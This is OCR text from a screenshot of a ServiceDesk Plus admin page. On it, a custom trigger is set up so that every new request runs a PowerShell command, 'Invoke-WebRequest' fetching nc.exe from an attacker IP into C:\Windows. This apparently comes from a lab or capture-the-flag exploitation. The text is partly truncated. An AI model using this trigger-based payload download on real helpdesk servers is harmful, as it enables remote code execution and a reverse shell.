 ServiceDesk Plus Requests Solutions Admin
Incident Catalog Quick Actions ADManager Plus Advanced Analytics AD Self Service Zoho Creator App Type here to search...
Search...
Configuration Wizard
Previous
Helpdesk
Custom Trigger class or script will be executed only for 60 seconds
Category
Status
New Action
Level
Action Name* InvokeWebRequest Download NC
Mode
Description reeeee
Priority
Worklog Type
Execute the Action When a Request is created Any Time
Request Closure Code
Match the below criteria*
Request Closing Rules
Description not contains
Incident - Additional Fields
asdfasdfasdfasdfa and
Incident Template
Add another criteria
Resolution Template
Perform Action
Reply Template
To perform actions, it is necessary to have a Script or Class file in the specified locations for the action implemen
Task Types
* Action Type Script file to run
Execute Script voke-WebRequest http://10.10.14.8/nc.exe -OutFile C:\Windo
Task Template
Example: cmd /c CreateJiraTicket.bat
By Default, scripts should be placed in [SDP_Home]/integration/custom_scripts/ dire
Task Closing Rules
WorkLog - Additional Fields
Stop processing subsequent Actions
Service Categories
Request Custom Menu
Save Cancel
Custom Triggers